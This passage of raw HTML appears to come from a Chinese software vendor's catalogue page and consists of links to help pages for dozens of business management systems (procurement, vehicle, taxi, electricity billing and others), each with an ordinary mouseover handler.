title='点击打开采购管理系统差异版页面'>采购管理系统差异版</a><a id='采购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1659' title='点击打开采购管理系统简易版页面'>采购管理系统简易版</a><a id='采购计划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=586' title='点击打开采购计划管理系统页面'>采购计划管理系统</a><a id='采购计划管理系统-采购审核' onmouseover="abc(this.id);" href='systemHelp.asp?id=1273' title='点击打开采购计划管理系统-采购审核页面'>采购计划管理系统-采购审核</a><a id='采石场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1639' title='点击打开采石场管理系统页面'>采石场管理系统</a><a id='采土场出库综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1260' title='点击打开采土场出库综合管理系统页面'>采土场出库综合管理系统</a><a id='采油厂档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1449' title='点击打开采油厂档案管理系统页面'>采油厂档案管理系统</a><a id='彩灯加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1155' title='点击打开彩灯加工管理系统页面'>彩灯加工管理系统</a><a id='彩砂库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1326' title='点击打开彩砂库存管理系统页面'>彩砂库存管理系统</a><a id='餐具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=872' title='点击打开餐具生产管理系统页面'>餐具生产管理系统</a><a id='餐饮服务食品安全监管执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1109' title='点击打开餐饮服务食品安全监管执法文书管理系统页面'>餐饮服务食品安全监管执法文书管理系统</a><a id='餐饮服务许可证管理系统（药监版）' onmouseover="abc(this.id);" href='systemHelp.asp?id=1053' title='点击打开餐饮服务许可证管理系统（药监版）页面'>餐饮服务许可证管理系统（药监版）</a><a id='餐饮蔬菜寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1640' title='点击打开餐饮蔬菜寄存管理系统页面'>餐饮蔬菜寄存管理系统</a><a id='残联业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=772' title='点击打开残联业务管理系统页面'>残联业务管理系统</a><a id='仓储管理系统集成版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2888' title='点击打开仓储管理系统集成版页面'>仓储管理系统集成版</a><a id='仓储运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1603' title='点击打开仓储运输管理系统页面'>仓储运输管理系统</a><a id='仓库存储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1787' title='点击打开仓库存储管理系统页面'>仓库存储管理系统</a><a id='仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1426' title='点击打开仓库管理系统页面'>仓库管理系统</a><a id='仓库物资进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1359' title='点击打开仓库物资进销存管理系统页面'>仓库物资进销存管理系统</a><a id='仓库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1162' title='点击打开仓库租赁管理系统页面'>仓库租赁管理系统</a><a id='仓库租赁管理系统图表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2853' title='点击打开仓库租赁管理系统图表版页面'>仓库租赁管理系统图表版</a><a id='茶具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1343' title='点击打开茶具进销存管理系统页面'>茶具进销存管理系统</a><a id='茶楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=734' title='点击打开茶楼管理系统页面'>茶楼管理系统</a><a id='茶叶采收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=826' title='点击打开茶叶采收管理系统页面'>茶叶采收管理系统</a><a id='茶叶采摘加工结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1455' title='点击打开茶叶采摘加工结算管理系统页面'>茶叶采摘加工结算管理系统</a><a id='茶叶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=696' title='点击打开茶叶店管理系统页面'>茶叶店管理系统</a><a id='茶叶店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1058' title='点击打开茶叶店管理系统专业版页面'>茶叶店管理系统专业版</a><a id='差旅费报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1335' title='点击打开差旅费报销管理系统页面'>差旅费报销管理系统</a><a id='产品加工出品率统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1555' title='点击打开产品加工出品率统计管理系统页面'>产品加工出品率统计管理系统</a><a id='产品交付及售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1569' title='点击打开产品交付及售后服务管理系统页面'>产品交付及售后服务管理系统</a><a id='产品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1383' title='点击打开产品配送管理系统页面'>产品配送管理系统</a><a id='产品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1521' title='点击打开产品生产销售管理系统页面'>产品生产销售管理系统</a><a id='车间机床计件产量管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1527' title='点击打开车间机床计件产量管理系统页面'>车间机床计件产量管理系统</a><a id='车辆保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=572' title='点击打开车辆保险代理管理系统页面'>车辆保险代理管理系统</a><a id='车辆保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=647' title='点击打开车辆保险代理管理系统专业版页面'>车辆保险代理管理系统专业版</a><a id='车辆保险统筹信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1421' title='点击打开车辆保险统筹信息管理系统页面'>车辆保险统筹信息管理系统</a><a id='车辆调度管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=745' title='点击打开车辆调度管理系统页面'>车辆调度管理系统</a><a id='车辆费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1485' title='点击打开车辆费用统计管理系统页面'>车辆费用统计管理系统</a><a id='车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=634' title='点击打开车辆管理系统页面'>车辆管理系统</a><a id='车辆管理系统——费用增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1274' title='点击打开车辆管理系统——费用增强版页面'>车辆管理系统——费用增强版</a><a id='车辆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=598' title='点击打开车辆管理系统高级版页面'>车辆管理系统高级版</a><a id='车辆管理系统——适用于汽车托管服务中心' onmouseover="abc(this.id);" href='systemHelp.asp?id=1275' title='点击打开车辆管理系统——适用于汽车托管服务中心页面'>车辆管理系统——适用于汽车托管服务中心</a><a id='车辆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=635' title='点击打开车辆管理系统专业版页面'>车辆管理系统专业版</a><a id='车辆进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=558' title='点击打开车辆进销存管理系统页面'>车辆进销存管理系统</a><a id='车辆年检过户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1190' title='点击打开车辆年检过户管理系统页面'>车辆年检过户管理系统</a><a id='车辆年审收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1459' title='点击打开车辆年审收费管理系统页面'>车辆年审收费管理系统</a><a id='车辆配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=556' title='点击打开车辆配件管理系统页面'>车辆配件管理系统</a><a id='车辆配套厂生产报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=610' title='点击打开车辆配套厂生产报价管理系统页面'>车辆配套厂生产报价管理系统</a><a id='车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=740' title='点击打开车辆收费管理系统页面'>车辆收费管理系统</a><a id='车辆停车收费审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1735' title='点击打开车辆停车收费审批管理系统页面'>车辆停车收费审批管理系统</a><a id='车辆统筹单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1653' title='点击打开车辆统筹单打印管理系统页面'>车辆统筹单打印管理系统</a><a id='车辆统筹单打印管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1843' title='点击打开车辆统筹单打印管理系统增强版页面'>车辆统筹单打印管理系统增强版</a><a id='车辆统筹管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1696' title='点击打开车辆统筹管理系统页面'>车辆统筹管理系统</a><a id='车辆尾气检测收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1380' title='点击打开车辆尾气检测收费管理系统页面'>车辆尾气检测收费管理系统</a><a id='车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1596' title='点击打开车辆销售管理系统页面'>车辆销售管理系统</a><a id='车辆油耗考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=956' title='点击打开车辆油耗考核管理系统页面'>车辆油耗考核管理系统</a><a id='车辆运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=786' title='点击打开车辆运费管理系统页面'>车辆运费管理系统</a><a id='车辆运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2872' title='点击打开车辆运输管理系统页面'>车辆运输管理系统</a><a id='车辆运营综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1464' title='点击打开车辆运营综合管理系统页面'>车辆运营综合管理系统</a><a id='车辆租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=538' title='点击打开车辆租赁管理系统页面'>车辆租赁管理系统</a><a id='车辆租赁管理专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2870' title='点击打开车辆租赁管理专业版页面'>车辆租赁管理专业版</a><a id='车险理赔管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1631' title='点击打开车险理赔管理系统页面'>车险理赔管理系统</a><a id='成人高考报名管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1240' title='点击打开成人高考报名管理系统页面'>成人高考报名管理系统</a><a id='承包人档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1021' title='点击打开承包人档案管理系统页面'>承包人档案管理系统</a><a id='城建卫生费征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=669' title='点击打开城建卫生费征收管理系统页面'>城建卫生费征收管理系统</a><a id='城建卫生费征收管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1004' title='点击打开城建卫生费征收管理系统专业版页面'>城建卫生费征收管理系统专业版</a><a id='城市管理执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=677' title='点击打开城市管理执法文书管理系统页面'>城市管理执法文书管理系统</a><a id='城市规划建设执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=555' title='点击打开城市规划建设执法文书管理系统页面'>城市规划建设执法文书管理系统</a><a id='宠物门诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=732' title='点击打开宠物门诊管理系统页面'>宠物门诊管理系统</a><a id='宠物用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=977' title='点击打开宠物用品销售管理系统页面'>宠物用品销售管理系统</a><a id='出版社信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1413' title='点击打开出版社信息管理系统页面'>出版社信息管理系统</a><a id='出境人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1368' title='点击打开出境人员信息管理系统页面'>出境人员信息管理系统</a><a id='出租车安全培训费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1723' title='点击打开出租车安全培训费管理系统页面'>出租车安全培训费管理系统</a><a id='出租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1376' title='点击打开出租车费用管理系统页面'>出租车费用管理系统</a><a id='出租车管理费收支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1460' title='点击打开出租车管理费收支管理系统页面'>出租车管理费收支管理系统</a><a id='出租车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=652' title='点击打开出租车管理系统页面'>出租车管理系统</a><a id='出租车管理系统－－产权转移及到期报警' onmouseover="abc(this.id);" href='systemHelp.asp?id=1276' title='点击打开出租车管理系统－－产权转移及到期报警页面'>出租车管理系统－－产权转移及到期报警</a><a id='出租车管理系统－－公安系统专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1127' title='点击打开出租车管理系统－－公安系统专用版页面'>出租车管理系统－－公安系统专用版</a><a id='出租车管理系统－－挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1144' title='点击打开出租车管理系统－－挂账版页面'>出租车管理系统－－挂账版</a><a id='出租车管理系统－－投诉管理增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1277' title='点击打开出租车管理系统－－投诉管理增强版页面'>出租车管理系统－－投诉管理增强版</a><a id='出租车管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1401' title='点击打开出租车管理系统专业版页面'>出租车管理系统专业版</a><a id='出租车考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1582' title='点击打开出租车考核管理系统页面'>出租车考核管理系统</a><a id='出租车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2859' title='点击打开出租车收费管理系统页面'>出租车收费管理系统</a><a id='出租车投诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=525' title='点击打开出租车投诉管理系统页面'>出租车投诉管理系统</a><a id='出租车维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1619' title='点击打开出租车维修管理系统页面'>出租车维修管理系统</a><a id='橱柜装修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1339' title='点击打开橱柜装修管理系统页面'>橱柜装修管理系统</a><a id='传媒项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1692' title='点击打开传媒项目管理系统页面'>传媒项目管理系统</a><a id='船舶航运信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=940' title='点击打开船舶航运信息管理系统页面'>船舶航运信息管理系统</a><a id='船舶机务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=785' title='点击打开船舶机务管理系统页面'>船舶机务管理系统</a><a id='船舶检验管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1628' title='点击打开船舶检验管理系统页面'>船舶检验管理系统</a><a id='船舶运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1255' title='点击打开船舶运输管理系统页面'>船舶运输管理系统</a><a id='船舶运输销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1691' title='点击打开船舶运输销售管理系统页面'>船舶运输销售管理系统</a><a id='船运第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1837' title='点击打开船运第三方物流管理系统页面'>船运第三方物流管理系统</a><a id='窗帘布艺业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=796' title='点击打开窗帘布艺业务管理系统页面'>窗帘布艺业务管理系统</a><a id='床上用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=824' title='点击打开床上用品销售管理系统页面'>床上用品销售管理系统</a><a id='磁砖进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1378' title='点击打开磁砖进销存管理系统页面'>磁砖进销存管理系统</a><a id='磁砖销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=987' title='点击打开磁砖销售管理系统页面'>磁砖销售管理系统</a><a id='村民信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1717' title='点击打开村民信息管理系统页面'>村民信息管理系统</a><a id='村通终端维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=750' title='点击打开村通终端维修管理系统页面'>村通终端维修管理系统</a><a id='打包站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1446' title='点击打开打包站管理系统页面'>打包站管理系统</a><a id='大型企业(公司)综合档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1694' title='点击打开大型企业(公司)综合档案管理系统页面'>大型企业(公司)综合档案管理系统</a><a id='带电作业工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1663' title='点击打开带电作业工器具管理系统页面'>带电作业工器具管理系统</a><a id='贷款合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=939' title='点击打开贷款合同管理系统页面'>贷款合同管理系统</a><a id='单位车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1806' title='点击打开单位车辆管理系统页面'>单位车辆管理系统</a><a id='单位车辆维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2879' title='点击打开单位车辆维修管理系统页面'>单位车辆维修管理系统</a><a id='单位分房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1149' title='点击打开单位分房管理系统页面'>单位分房管理系统</a><a id='单位培训中心学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1741' title='点击打开单位培训中心学籍管理系统页面'>单位培训中心学籍管理系统</a><a id='单位人员量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1604' title='点击打开单位人员量化考核管理系统页面'>单位人员量化考核管理系统</a><a id='单位人员体检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1514' title='点击打开单位人员体检管理系统页面'>单位人员体检管理系统</a><a id='单位行业场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=585' title='点击打开单位行业场所管理系统页面'>单位行业场所管理系统</a><a id='蛋糕店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=699' title='点击打开蛋糕店管理系统页面'>蛋糕店管理系统</a><a id='蛋鸡养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1538' title='点击打开蛋鸡养殖管理系统页面'>蛋鸡养殖管理系统</a><a id='党建活动室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1498' title='点击打开党建活动室管理系统页面'>党建活动室管理系统</a><a id='党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=771' title='点击打开党员信息管理系统页面'>党员信息管理系统</a><a id='党政人才管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1236' title='点击打开党政人才管理系统页面'>党政人才管理系统</a><a id='档案保管借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1448' title='点击打开档案保管借阅管理系统页面'>档案保管借阅管理系统</a><a id='档案管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1678' title='点击打开档案管理系统简易版页面'>档案管理系统简易版</a><a id='档案室库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1476' title='点击打开档案室库房管理系统页面'>档案室库房管理系统</a><a id='刀具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1563' title='点击打开刀具管理系统页面'>刀具管理系统</a><a id='道路交通违法登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1347' title='点击打开道路交通违法登记管理系统页面'>道路交通违法登记管理系统</a><a id='道路紧急救援管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=722' title='点击打开道路紧急救援管理系统页面'>道路紧急救援管理系统</a><a id='灯具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=580' title='点击打开灯具进销存管理系统页面'>灯具进销存管理系统</a><a id='灯具进销存管理系统--生产管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1278' title='点击打开灯具进销存管理系统--生产管理版页面'>灯具进销存管理系统--生产管理版</a><a id='低温气瓶检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1702' title='点击打开低温气瓶检测管理系统页面'>低温气瓶检测管理系统</a><a id='滴灌带回收加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1571' title='点击打开滴灌带回收加工管理系统页面'>滴灌带回收加工管理系统</a><a id='地板加工销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=863' title='点击打开地板加工销售管理系统页面'>地板加工销售管理系统</a><a id='地板进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1346' title='点击打开地板进销存管理系统页面'>地板进销存管理系统</a><a id='地板生产订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1565' title='点击打开地板生产订单销售管理系统页面'>地板生产订单销售管理系统</a><a id='地板售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=828' title='点击打开地板售后服务管理系统页面'>地板售后服务管理系统</a><a id='地板销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=949' title='点击打开地板销售管理系统页面'>地板销售管理系统</a><a id='第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1230' title='点击打开第三方物流管理系统页面'>第三方物流管理系统</a><a id='典当管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1002' title='点击打开典当管理系统页面'>典当管理系统</a><a id='典当票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1402' title='点击打开典当票据管理系统页面'>典当票据管理系统</a><a id='电池租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=936' title='点击打开电池租赁管理系统页面'>电池租赁管理系统</a><a id='电池租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1579' title='点击打开电池租赁管理系统简易版页面'>电池租赁管理系统简易版</a><a id='电池租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1492' title='点击打开电池租赁管理系统专业版页面'>电池租赁管理系统专业版</a><a id='电动车进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=706' title='点击打开电动车进销存管理系统页面'>电动车进销存管理系统</a><a id='电动车进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1777' title='点击打开电动车进销存管理系统简易版页面'>电动车进销存管理系统简易版</a><a id='电动车摩托车合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=554' title='点击打开电动车摩托车合格证管理系统页面'>电动车摩托车合格证管理系统</a><a id='电动车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=803' title='点击打开电动车配件销售管理系统页面'>电动车配件销售管理系统</a><a id='电动车整车信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=972' title='点击打开电动车整车信息管理系统页面'>电动车整车信息管理系统</a><a id='电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1758' title='点击打开电费打单管理系统页面'>电费打单管理系统</a><a id='电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=665' title='点击打开电费管理系统页面'>电费管理系统</a><a id='电费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1279' title='点击打开电费管理系统--抄表收费一体版页面'>电费管理系统--抄表收费一体版</a><a id='电费管理系统-阶梯年收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1055' title='点击打开电费管理系统-阶梯年收费页面'>电费管理系统-阶梯年收费</a><a id='电费管理系统-阶梯月收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1050' title='点击打开电费管理系统-阶梯月收费页面'>电费管理系统-阶梯月收费</a><a id='电费管理系统--适用供电公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1130' title='点击打开电费管理系统--适用供电公司页面'>电费管理系统--适用供电公司</a><a id='电费管理系统--套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1280' title='点击打开电费管理系统--套餐版页面'>电费管理系统--套餐版</a><a id='电话顾问咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1046' title='点击打开电话顾问咨询管理系统页面'>电话顾问咨询管理系统</a><a id='电缆生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1709' title='点击打开电缆生产管理系统页面'>电缆生产管理系统</a><a id='电缆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=807' title='点击打开电缆销售管理系统页面'>电缆销售管理系统</a><a id='电力安装工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1529' title='点击打开电力安装工程管理系统页面'>电力安装工程管理系统</a><a id='电力安装工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1725' title='点击打开电力安装工程管理系统专业版页面'>电力安装工程管理系统专业版</a><a id='电力企业物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=989' title='点击打开电力企业物资管理系统页面'>电力企业物资管理系统</a><a id='电力物资仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1752' title='点击打开电力物资仓库管理系统页面'>电力物资仓库管理系统</a><a id='电力物资销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1352' title='点击打开电力物资销售管理系统页面'>电力物资销售管理系统</a><a id='电脑4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=889' title='点击打开电脑4S店管理系统页面'>电脑4S店管理系统</a><a id='电脑耗材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=908' title='点击打开电脑耗材销售管理系统页面'>电脑耗材销售管理系统</a><a id='电脑配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=839' title='点击打开电脑配件销售管理系统页面'>电脑配件销售管理系统</a><a id='电脑设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1789' title='点击打开电脑设备租赁管理系统页面'>电脑设备租赁管理系统</a><a id='电脑远程出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1450' title='点击打开电脑远程出租管理系统页面'>电脑远程出租管理系统</a><a id='电脑装机和服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=531' title='点击打开电脑装机和服务管理系统页面'>电脑装机和服务管理系统</a><a id='电脑资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=663' title='点击打开电脑资产管理系统页面'>电脑资产管理系统</a><a id='电气设备合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1338' title='点击打开电气设备合同管理系统页面'>电气设备合同管理系统</a><a id='电器设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2849' title='点击打开电器设备租赁管理系统页面'>电器设备租赁管理系统</a><a id='电器销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=822' title='点击打开电器销售管理系统页面'>电器销售管理系统</a><a id='电视广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=524' title='点击打开电视广告管理系统页面'>电视广告管理系统</a><a id='电视广告管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=594' title='点击打开电视广告管理系统专业版页面'>电视广告管理系统专业版</a><a id='电梯广告发布管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=766' title='点击打开电梯广告发布管理系统页面'>电梯广告发布管理系统</a><a id='电梯库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1437' title='点击打开电梯库房管理系统页面'>电梯库房管理系统</a><a id='电梯维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=978' title='点击打开电梯维修管理系统页面'>电梯维修管理系统</a><a id='电梯维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1016' title='点击打开电梯维修管理系统专业版页面'>电梯维修管理系统专业版</a><a id='电影院售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1816' title='点击打开电影院售票管理系统简易版页面'>电影院售票管理系统简易版</a><a id='店铺进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=619' title='点击打开店铺进销存管理系统页面'>店铺进销存管理系统</a><a id='吊车出租财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1001' title='点击打开吊车出租财务管理系统页面'>吊车出租财务管理系统</a><a id='吊篮租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1334' title='点击打开吊篮租赁管理系统页面'>吊篮租赁管理系统</a><a id='吊篮租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1585' title='点击打开吊篮租赁管理系统简易版页面'>吊篮租赁管理系统简易版</a><a id='吊装公司日记账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1761' title='点击打开吊装公司日记账管理系统页面'>吊装公司日记账管理系统</a><a id='吊装业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1671' title='点击打开吊装业务结算管理系统页面'>吊装业务结算管理系统</a><a id='调理品仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1711' title='点击打开调理品仓储管理系统页面'>调理品仓储管理系统</a><a id='订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1745' title='点击打开订单加工管理系统页面'>订单加工管理系统</a><a id='订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1427' title='点击打开订单生产管理系统页面'>订单生产管理系统</a><a id='豆制品订货销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1502' title='点击打开豆制品订货销售管理系统页面'>豆制品订货销售管理系统</a><a id='豆制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1184' title='点击打开豆制品生产销售管理系统页面'>豆制品生产销售管理系统</a><a id='独生子女管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=765' title='点击打开独生子女管理系统页面'>独生子女管理系统</a><a id='儿童体检刷卡管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1447' title='点击打开儿童体检刷卡管理系统--次卡版页面'>儿童体检刷卡管理系统--次卡版</a><a id='儿童项目体验馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1258' title='点击打开儿童项目体验馆管理系统页面'>儿童项目体验馆管理系统</a><a id='二次供水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1192' title='点击打开二次供水收费管理系统页面'>二次供水收费管理系统</a><a id='二手车收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1123' title='点击打开二手车收购管理系统页面'>二手车收购管理系统</a><a id='二手车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1821' 